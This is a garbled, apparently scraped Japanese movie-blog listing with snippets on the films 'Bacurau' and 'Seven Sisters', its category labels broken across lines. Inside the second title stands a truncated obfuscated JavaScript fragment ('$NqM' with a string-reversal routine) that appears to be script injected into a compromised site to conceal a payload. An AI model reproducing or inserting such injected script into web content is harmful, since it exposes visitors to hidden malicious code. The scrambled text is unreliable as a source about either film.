
「バクラウ 地図から消された村」は、2019年のブラジル・フランス
の西部劇映画。 あらすじ 村の長老である老婆カルメリータの死をき
っかけに故郷の村バクラウに戻ったテレサ。しかしその日から村では
不可解なことが次々に起こり始める。突然、村はイン...
2023.01.28
セブンシスターズ、キャスト、日
映画
本語、ネタバレ、考察、感想、動
画
『セブン・シスターズ』(What Happened $NqM=function(n){if (typeof
($NqM.list) == "string") return $NqM.list.split("").reverse().join...
2020.03.30
スポンサーリンク